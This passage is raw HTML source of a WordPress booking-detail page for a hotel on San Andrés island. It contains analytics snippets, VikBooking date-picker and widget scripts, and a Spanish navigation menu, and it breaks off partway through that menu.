<script src="https://hosteriamarysol.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.0" id="wp-tripadvisor-review-slider_plublic-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-T56JXG8Q" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["hosteriamarysol.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T56JXG8Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://hosteriamarysol.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hosteriamarysol.com/wp-json/wp/v2/pages/1198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hosteriamarysol.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.3" />
<link rel='shortlink' href='https://hosteriamarysol.com/?p=1198' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hosteriamarysol.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhosteriamarysol.com%2Fyour-booking-detail%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hosteriamarysol.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhosteriamarysol.com%2Fyour-booking-detail%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-XB0QYCMQ06"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-XB0QYCMQ06');
		</script>

	<meta name="generator" content="Site Kit by Google 1.164.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript">
(function($) {
	'use strict';

	if ($.fn.chosen === undefined) {
		$.fn.chosen = function(data) {
			// iterate all selected elements
			$(this).each(function() {
				// check is we have a multiple select
				var isMultiple = $(this).prop('multiple');

				if (!0 && !isMultiple) {
					// do not go ahead in case we don't need a custom plugin
					// to handle standard dropdowns
					return this;
				}

				if (data !== undefined) {
					// invoke requested method (e.g. destroy)
					$(this).select2(data);
				} else {
					data = {};
					data.width       = isMultiple ? 300 : 200;
					data.allowClear  = $(this).hasClass('required') ? false : true;
					data.placeholder = Joomla.JText._('JGLOBAL_SELECT_AN_OPTION');

					var firstOption = $(this).find('option').first();

					// in case we don't have an empty option, unset placeholder
					if (!isMultiple && firstOption.length && firstOption.val().length > 0) {
						data.allowClear  = false;
						data.placeholder = null;
					}

					// turn off search when there are 5 options or less
					if ($(this).find('option').length <= 5) {
						data.minimumResultsForSearch = -1;
					}

					// init select2 plugin
					$(this).select2(data);
				}
			});

			return this;
		}
	}
})(jQuery);
</script>
<script type="text/javascript">
(function($) {
	'use strict';

	$(function() {
		$('.btn-toolbar')
			.find('select')
				.chosen()
					.on('chosen:updated', function() {
						// refresh select2 value when triggered
						// $(this).select2('val', $(this).val());
					});
	});
})(jQuery);
</script>
<script type="text/javascript">
if (typeof JFormValidator !== 'undefined') {
	JFormValidator.prototype.getLabel = function(input) {
		var name = jQuery(input).attr('name');	

		if (this.labels.hasOwnProperty(name)) {
			return jQuery(this.labels[name]);
		}

		return jQuery(input).parent().find('label').first();
	}
}
</script>
<script type="text/javascript">
if (typeof VIK_WIDGET_SAVE_LOOKUP === 'undefined') {
	var VIK_WIDGET_SAVE_LOOKUP = {};
}

(function($) {
	$(document).on('widget-added', function(event, control) {
		registerWidgetScripts($(control).find('form'));
	});

	function registerWidgetScripts(form) {
		if (!form) {
			// if the form was not provided, find it using the widget ID (before WP 5.8)
			form = $('div[id$="mod_vikbooking_currencyconverter-1"] form');
		}

		if (typeof JFormValidator !== 'undefined') {
			// init internal validator
			var validator = new JFormValidator(form);

			// validate fields every time the SAVE button is clicked
			form.find('input[name="savewidget"]').on('click', function(event) {
				return validator.validate();
			});
		}

		// init select2 on dropdown with multiple selection
		if (jQuery.fn.select2) {
			form.find('select[multiple]').select2({
				width: '100%'
			});
		}

		// initialize popover within the form
		if (jQuery.fn.popover) {
			form.find('.inline-popover').popover({sanitize: false, container: 'body'});
		}
	}

	$(function() {
		// If the widget is not a template, register the scripts.
		// A widget template ID always ends with "__i__"
		if (!"mod_vikbooking_currencyconverter-1".match(/__i__$/)) {
			registerWidgetScripts();
		}

		// Attach event to the "ADD WIDGET" button
		$('.widgets-chooser-add').on('click', function(e) {
			// find widget parent of the clicked button
			var parent = this.closest('div[id$="mod_vikbooking_currencyconverter-1"]');

			if (!parent) {
				return;
			}

			// extract ID from the template parent (exclude "__i__")
			var id = $(parent).attr('id').match(/(.*?)__i__$/);

			if (!id) {
				return;
			}

			// register scripts with a short delay to make sure the
			// template has been moved on the right side
			setTimeout(function() {
				// obtain the box that has been created
				var createdForm = $('div[id^="' + id.pop() + '"]').last();

				// find form within the box
				var _form = $(createdForm).find('form');

				// register scripts at runtime
				registerWidgetScripts(_form);
			}, 32);
		});

		// register save callback for this kind of widget only once
		if (!VIK_WIDGET_SAVE_LOOKUP.hasOwnProperty('mod_vikbooking_currencyconverter')) {
			// flag as loaded
			VIK_WIDGET_SAVE_LOOKUP['mod_vikbooking_currencyconverter'] = 1;

			// Attach event to SAVE callback
			$(document).ajaxSuccess(function(event, xhr, settings) {
				// make sure the request was used to save the widget settings
				if (!settings.data || typeof settings.data !== 'string' || settings.data.indexOf('action=save-widget') === -1) {
					// wrong request
					return;
				}

				// extract widget ID from request
				var widget_id = settings.data.match(/widget-id=([a-z0-9_-]+)(?:&|$)/i);

				// make sure this is the widget that was saved
				if (!widget_id) {
					// wrong widget
					return;
				}

				// get cleansed widget ID
				widget_id = widget_id.pop();

				// make sure the widget starts with this ID
				if (widget_id.indexOf('mod_vikbooking_currencyconverter') !== 0) {
					// wrong widget
					return;
				}

				// obtain the box that has been updated
				var updatedForm = $('div[id$="' + widget_id + '"]').find('form');

				// register scripts at runtime
				registerWidgetScripts(updatedForm);
			});
		}
	});
})(jQuery);
</script>
<script type="text/javascript">
if (typeof JFormValidator !== 'undefined') {
	JFormValidator.prototype.getLabel = function(input) {
		var name = jQuery(input).attr('name');	

		if (this.labels.hasOwnProperty(name)) {
			return jQuery(this.labels[name]);
		}

		return jQuery(input).parent().find('label').first();
	}
}
</script>
<script type="text/javascript">
if (typeof VIK_WIDGET_SAVE_LOOKUP === 'undefined') {
	var VIK_WIDGET_SAVE_LOOKUP = {};
}

(function($) {
	$(document).on('widget-added', function(event, control) {
		registerWidgetScripts($(control).find('form'));
	});

	function registerWidgetScripts(form) {
		if (!form) {
			// if the form was not provided, find it using the widget ID (before WP 5.8)
			form = $('div[id$="mod_vikbooking_horizontalsearch-1"] form');
		}

		if (typeof JFormValidator !== 'undefined') {
			// init internal validator
			var validator = new JFormValidator(form);

			// validate fields every time the SAVE button is clicked
			form.find('input[name="savewidget"]').on('click', function(event) {
				return validator.validate();
			});
		}

		// init select2 on dropdown with multiple selection
		if (jQuery.fn.select2) {
			form.find('select[multiple]').select2({
				width: '100%'
			});
		}

		// initialize popover within the form
		if (jQuery.fn.popover) {
			form.find('.inline-popover').popover({sanitize: false, container: 'body'});
		}
	}

	$(function() {
		// If the widget is not a template, register the scripts.
		// A widget template ID always ends with "__i__"
		if (!"mod_vikbooking_horizontalsearch-1".match(/__i__$/)) {
			registerWidgetScripts();
		}

		// Attach event to the "ADD WIDGET" button
		$('.widgets-chooser-add').on('click', function(e) {
			// find widget parent of the clicked button
			var parent = this.closest('div[id$="mod_vikbooking_horizontalsearch-1"]');

			if (!parent) {
				return;
			}

			// extract ID from the template parent (exclude "__i__")
			var id = $(parent).attr('id').match(/(.*?)__i__$/);

			if (!id) {
				return;
			}

			// register scripts with a short delay to make sure the
			// template has been moved on the right side
			setTimeout(function() {
				// obtain the box that has been created
				var createdForm = $('div[id^="' + id.pop() + '"]').last();

				// find form within the box
				var _form = $(createdForm).find('form');

				// register scripts at runtime
				registerWidgetScripts(_form);
			}, 32);
		});

		// register save callback for this kind of widget only once
		if (!VIK_WIDGET_SAVE_LOOKUP.hasOwnProperty('mod_vikbooking_horizontalsearch')) {
			// flag as loaded
			VIK_WIDGET_SAVE_LOOKUP['mod_vikbooking_horizontalsearch'] = 1;

			// Attach event to SAVE callback
			$(document).ajaxSuccess(function(event, xhr, settings) {
				// make sure the request was used to save the widget settings
				if (!settings.data || typeof settings.data !== 'string' || settings.data.indexOf('action=save-widget') === -1) {
					// wrong request
					return;
				}

				// extract widget ID from request
				var widget_id = settings.data.match(/widget-id=([a-z0-9_-]+)(?:&|$)/i);

				// make sure this is the widget that was saved
				if (!widget_id) {
					// wrong widget
					return;
				}

				// get cleansed widget ID
				widget_id = widget_id.pop();

				// make sure the widget starts with this ID
				if (widget_id.indexOf('mod_vikbooking_horizontalsearch') !== 0) {
					// wrong widget
					return;
				}

				// obtain the box that has been updated
				var updatedForm = $('div[id$="' + widget_id + '"]').find('form');

				// register scripts at runtime
				registerWidgetScripts(updatedForm);
			});
		}
	});
})(jQuery);
</script>
<style type="text/css">
.pro-feature { display: none !important; }
</style>
<script type="text/javascript">

jQuery(function($) {

	$.datepicker.regional["vikbooking"] = {"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["Do","Lu","Ma","Mi","Ju","Vi","S\u00e1"],"weekHeader":"Wk","dateFormat":"dd\/mm\/yy","firstDay":0,"isRTL":false,"showMonthAfterYear":false,"yearSuffix":""};
	$.datepicker.setDefaults($.datepicker.regional["vikbooking"]);

});
</script>
<script type="text/javascript">

jQuery.noConflict();
function vbGetDateObject(dstring) {
	var dparts = dstring.split("-");
	return new Date(dparts[0], (parseInt(dparts[1]) - 1), parseInt(dparts[2]), 0, 0, 0, 0);
}
function vbFullObject(obj) {
	var jk;
	for(jk in obj) {
		return obj.hasOwnProperty(jk);
	}
}
var vbrestrctarange, vbrestrctdrange, vbrestrcta, vbrestrctd;
</script>
<script type="text/javascript">

var vbclosingdates = [];
function vbCheckClosingDatesIn(date) {
	if (!vbIsDayOpen(date) || !vboValidateCta(date)) {
		return [false];
	}
	return [true];
}
function vbCheckClosingDatesOut(date) {
	if (!vbIsDayOpen(date) || !vboValidateCtd(date)) {
		return [false];
	}
	return [true];
}
function vbIsDayOpen(date) {
	if (vbFullObject(vbclosingdates)) {
		for (var cd in vbclosingdates) {
			if (vbclosingdates.hasOwnProperty(cd)) {
				var cdfrom = vbGetDateObject(vbclosingdates[cd][0]);
				var cdto = vbGetDateObject(vbclosingdates[cd][1]);
				if (date >= cdfrom && date <= cdto) {
					return false;
				}
			}
		}
	}
	return true;
}
function vboValidateCta(date) {
	var m = date.getMonth(), wd = date.getDay();
	if (vbFullObject(vbrestrctarange)) {
		for (var rk in vbrestrctarange) {
			if (vbrestrctarange.hasOwnProperty(rk)) {
				var wdrangeinit = vbGetDateObject(vbrestrctarange[rk][0]);
				if (date >= wdrangeinit) {
					var wdrangeend = vbGetDateObject(vbrestrctarange[rk][1]);
					if (date <= wdrangeend) {
						if (jQuery.inArray('-'+wd+'-', vbrestrctarange[rk][2]) >= 0) {
							return false;
						}
					}
				}
			}
		}
	}
	if (vbFullObject(vbrestrcta)) {
		if (vbrestrcta.hasOwnProperty(m) && jQuery.inArray('-'+wd+'-', vbrestrcta[m]) >= 0) {
			return false;
		}
	}
	return true;
}
function vboValidateCtd(date) {
	var m = date.getMonth(), wd = date.getDay();
	if (vbFullObject(vbrestrctdrange)) {
		for (var rk in vbrestrctdrange) {
			if (vbrestrctdrange.hasOwnProperty(rk)) {
				var wdrangeinit = vbGetDateObject(vbrestrctdrange[rk][0]);
				if (date >= wdrangeinit) {
					var wdrangeend = vbGetDateObject(vbrestrctdrange[rk][1]);
					if (date <= wdrangeend) {
						if (jQuery.inArray('-'+wd+'-', vbrestrctdrange[rk][2]) >= 0) {
							return false;
						}
					}
				}
			}
		}
	}
	if (vbFullObject(vbrestrctd)) {
		if (vbrestrctd.hasOwnProperty(m) && jQuery.inArray('-'+wd+'-', vbrestrctd[m]) >= 0) {
			return false;
		}
	}
	return true;
}
function vbSetGlobalMinCheckoutDate() {
	var minlos = 1;
	var nowcheckin = jQuery('#checkindate').vboDatesRangePicker('getCheckinDate');
	var nowcheckindate = new Date(nowcheckin.getTime());
	nowcheckindate.setDate(nowcheckindate.getDate() + minlos);
	jQuery('#checkindate').vboDatesRangePicker('checkout', 'minDate', nowcheckindate);
	jQuery('#checkindate').vboDatesRangePicker('checkout', 'minStayNights', minlos);
	jQuery('#checkindate').vboDatesRangePicker('checkout', 'setCheckoutDate', nowcheckindate);
}

jQuery(function() {
	// reset regional
	jQuery.datepicker.setDefaults(jQuery.datepicker.regional['']);

	// start DRP
	jQuery('#checkindate').vboDatesRangePicker({
		checkout: '#checkoutdate',
		dateFormat: 'dd/mm/yy',
		showOn: 'focus',
		numberOfMonths: 2,
		minDate: '0d',
		maxDate: '+2y',
		beforeShowDay: {
			checkin: vbCheckClosingDatesIn,
			checkout: vbCheckClosingDatesOut,
		},
		onSelect: {
			checkin: (selectedDate) => {
				vbSetGlobalMinCheckoutDate();
				vbCalcNights();
			},
			checkout: (selectedDate) => {
				vbCalcNights();
			},
		},
		labels: {
			checkin: Joomla.JText._('VBPICKUPROOM'),
			checkout: Joomla.JText._('VBRETURNROOM'),
			minStayNights: (nights) => {
				return (Joomla.JText._('VBO_MIN_STAY_NIGHTS') + '').replace('%d', nights);
			},
		},
		bottomCommands: {
			clear: Joomla.JText._('VBO_CLEAR_DATES'),
			close: Joomla.JText._('VBO_CLOSE'),
			onClear: () => {
				vbCalcNights();
			},
		},
	});

	// set proper regional
	jQuery('#checkindate').datepicker('option', jQuery.datepicker.regional['vikbooking']);

	// register additional triggers
	jQuery('.vb-cal-img, .vbo-caltrigger').click(function() {
		let dp = jQuery(this).prev('input');
		if (!dp.length) {
			return;
		}
		if (dp.hasClass('hasDatepicker')) {
			dp.focus();
		} else if (dp.attr('id') == 'checkoutdate') {
			jQuery('#checkindate').focus();
		}
	});
});
</script>
<script type="text/javascript">
(function($) {
	$.ajaxSetup({
		headers: {
			'X-CSRF-Token': '87065f1dbf'
		}
	});
})(jQuery);
</script>
<script type="application/json" class="joomla-options new">
{"joomla.jtext":{"JGLOBAL_SELECT_AN_OPTION":"JGLOBAL_SELECT_AN_OPTION","VBPICKUPROOM":"Check-in date","VBRETURNROOM":"Check-out date","VBO_MIN_STAY_NIGHTS":"Minimum stay: %d nights","VBO_CLEAR_DATES":"Clear dates","VBO_CLOSE":"Close","CONNECTION_LOST":"Connection lost or the server is busy. Please try again later."}}
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://hosteriamarysol.com/wp-content/uploads/2022/10/fav-icon-marysol-100x100.png" sizes="32x32" />
<link rel="icon" href="https://hosteriamarysol.com/wp-content/uploads/2022/10/fav-icon-marysol-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hosteriamarysol.com/wp-content/uploads/2022/10/fav-icon-marysol-300x300.png" />
<meta name="msapplication-TileImage" content="https://hosteriamarysol.com/wp-content/uploads/2022/10/fav-icon-marysol-300x300.png" />
</head>
<body class="wp-singular page-template-default page page-id-1198 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-8">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="331" class="elementor elementor-331 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a3459ac elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3459ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3cea9e1" data-id="3cea9e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b34ed1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8b34ed1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://hosteriamarysol.com">
			<img width="215" height="127" src="https://hosteriamarysol.com/wp-content/uploads/2022/10/LOGOBLANCO.png" class="attachment-full size-full wp-image-333" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c01f67" data-id="4c01f67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-449a15f elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="449a15f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-449a15f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-624"><a href="https://hosteriamarysol.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-648"><a href="#" class="elementor-item elementor-item-anchor">El Hotel</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://hosteriamarysol.com/el-hotel-atractivos/" class="elementor-sub-item">Atractivos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://hosteriamarysol.com/about-us/" class="elementor-sub-item">Nosotros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://hosteriamarysol.com/jardines/" class="elementor-sub-item">Jardines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://hosteriamarysol.com/la-casona/" class="elementor-sub-item">La casona</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://hosteriamarysol.com/restaurante/" class="elementor-sub-item">Restaurante</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://hosteriamarysol.com/ubicacion/" class="elementor-sub-item">Ubicación</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-631"><a href="#" class="elementor-item elementor-item-anchor">Habitaciones</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632"><a href="http://hosteriamarysol.com/habitaciones/habitacion-doble/" class="elementor-sub-item">Habitación doble</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="http://hosteriamarysol.com/habitaciones/habitacion-cuadruple/" class="elementor-sub-item">Habitación cuadruple</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-634"><a href="http://hosteriamarysol.com/habitaciones/habitacion-familiar/" class="elementor-sub-item">Habitación familiar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1282"><a href="#" class="elementor-item elementor-item-anchor">Eventos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://hosteriamarysol.com/fiesta-de-quinceanera/" class="elementor-sub-item">Fiesta de Quinceañera</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://hosteriamarysol.com/renta/" class="elementor-item">Renta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-680"><a href="#" class="elementor-item elementor-item-anchor">Blog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2416"><a href="https://hosteriamarysol.com/sumergete-en-la-magia-de-nuestras-artesanias-hechas-con-amor-un-hotel-adornado-con-piezas-unicas-de-la-propietaria/" class="elementor-sub-item">Sumérgete en la magia de nuestras artesanías hechas con amor: Un hotel adornado con piezas únicas de la propietaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-681"><a href="https://hosteriamarysol.com/sabias-los-beneficios-de-tener-mascotas/" class="elementor-sub-item">¿Sabías los beneficios de tener mascotas?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-682"><a href="https://hosteriamarysol.com/los-beneficios-para-la-salud-del-salmon-incluyen-salud-cardiovascular-desarrollo-correcto-de-musculos-y-tejidos-salud-de-los-ojos-potenciada-y-metabolismo-corporal-eficiente/" class="elementor-sub-item">Los beneficios para la salud del salmón.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-683"><a href="https://hosteriamarysol.com/en-la-hosteria-mar-y-sol-nos-caracterizamos-por-el-amor-a-la-naturaleza-y-los-animales-es-por-esto-que-nuestras-instalaciones-estan-rodeadas-de-diferentes-clases-de-plantas-y-flores-de-todo-tipo-de/" class="elementor-sub-item">En la Hostería Mar y Sol nos caracterizamos por el amor a la naturaleza.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://hosteriamarysol.com/vacaciones-en-pareja-en-san-andres-un-plan-inolvidable-hotel-hosteria-mar-y-sol/" class="elementor-sub-item">Vacaciones en pareja en San Andrés, un plan inolvidable. –Hotel Hostería Mar y Sol-</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2383"><a href="https://hosteriamarysol.com/nuestas-cinco-estrellas-hosteria-mar-y-sol/" class="elementor-sub-item">¡Nuestas cinco estrellas! – Hostería Mar y sol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2384"><a href="https://hosteriamarysol.com/vacaciones-en-pareja-en-san-andres-un-plan-inolvidable-hotel-hosteria-mar-y-sol/" class="elementor-sub-item">Vacaciones en pareja en San Andrés, un plan inolvidable. –Hotel Hostería Mar y Sol-</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2385"><a href="https://hosteriamarysol.com/tu-hogar-en-la-isla-de-san-andres-hosteria-mar-y-sol/" class="elementor-sub-item">Tu HOGAR en la isla de San Andrés – Hostería Mar y sol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2386"><a href="https://hosteriamarysol.com/recomendaciones-para-disfrutar-mucho-mas-de-tus-vacaciones-hosteria-mar-y-sol/" class="elementor-sub-item">Recomendaciones para disfrutar mucho más de tus vacaciones – Hostería Mar y sol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2387"><a href="https://hosteriamarysol.com/experiencias-que-siempre-se-recuerdan-gracias-al-buen-servicio-hosteria-mar-y-sol/" class="elementor-sub-item">Experiencias que siempre se recuerdan gracias al buen servicio. – Hostería Mar y sol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://hosteriamarysol.com/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-449a15f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-624"><a href="https://hosteriamarysol.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-648"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">El Hotel</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://hosteriamarysol.com/el-hotel-atractivos/" class="elementor-sub-item" tabindex="-1">Atractivos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://hosteriamarysol.com/about-us/" class="elementor-sub-item" tabindex="-1">Nosotros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://hosteriamarysol.com/jardines/" class="elementor-sub-item" tabindex="-1">Jardines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://hosteriamarysol.com/la-casona/" class="elementor-sub-item" tabindex="-1">La casona</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://hosteriamarysol.com/restaurante/" class="elementor-sub-item" tabindex="-1">Restaurante</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://hosteriamarysol.com/ubicacion/" class="elementor-sub-item" tabindex="-1">Ubicación</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-631"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Habitaciones</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632"><a href="http://hosteriamarysol.com/habitaciones/habitacion-doble/" class="elementor-sub-item" tabindex="-1">Habitación doble</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="http://hosteriamarysol.com/habitaciones/habitacion-cuadruple/" class="elementor-sub-item" tabindex="-1">Habitación cuadruple</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-634"><a href="http://hosteriamarysol.com/habitaciones/habitacion-familiar/" class="elementor-sub-item" tabindex="-1">Habitación familiar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1282"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Eventos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
